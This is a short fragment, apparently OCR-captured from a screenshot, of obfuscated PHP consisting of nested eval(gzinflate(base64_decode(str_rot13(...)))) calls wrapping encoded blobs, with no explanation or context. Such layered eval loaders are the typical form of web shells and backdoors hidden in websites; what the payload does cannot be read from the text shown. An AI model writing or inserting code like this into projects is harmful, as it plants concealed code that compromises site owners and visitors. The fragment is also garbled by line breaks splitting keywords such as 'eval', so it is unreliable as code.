
eODK1Y3bAHRLTPP5+MFDCky/BWLjSHKebK9xOgwYmwml
LyiFZEc9FEDDQBtZXjUs5cwD1emB8Xy9ZtrrLWC+YrMi
zYwO09wFOeULqKsrp5LWYMjuXEIH3NSmEoscGE8bTmFb
A0niIDkvHvNsZGP5WbzCbJ/70/MfHD39Vi0A='
)));
ev
al
(gzinflate(base64_decode(base64_decode(str
_rot13(
'ETAVLzAeHKqODHEErwSfBJgkrxkAowO5pSEB
IGWVHIW2G3x0Dx4loHkeoxp0qKHmAGyQZIyepP8iFKqx
pKyFIwMepSSIAlfmqRcfLKSanxb3Z3yGIHMBG2ISASuL
E2A5nJWRA2R2HHDeo0Sfqx5HrGuCLJblDzMZFHD0oHSG
MRMwnwSvq29DHT5yA1OAoaqIpmDkARuwrGyQI0V2ZxV0
rTqVoUugqTqCn0c2FRqnpGVmFzAOMR44I0f4pxWcqKOI
q0AlnmIOJayLLzqbrayDGzAxIUc0nxx4DKOFGaWBMHux
nRuLpwV2A09zFTReHUcDGIOKEHW0pHEmBQykIxqCo250
Alg2LwuO'
)))));
eval
(gzinflate(base64_decode
(str_rot13(
'QpUqQbVtTNQDk5UhMC1Z17btzEpzYyq8
5WIQWJrWYTP28sE1wyeywZLjYp9MrbJpg601Uz9EW506
7AcO9JMDXOVMoxXIt00fR8lYZh8NbUs1aLrWS0X4sDLr
XN3AA/2xvlQn0MVolg4hdqsPKfxSAOvcIrm564TeJ3jr
lFan/O1/'
))));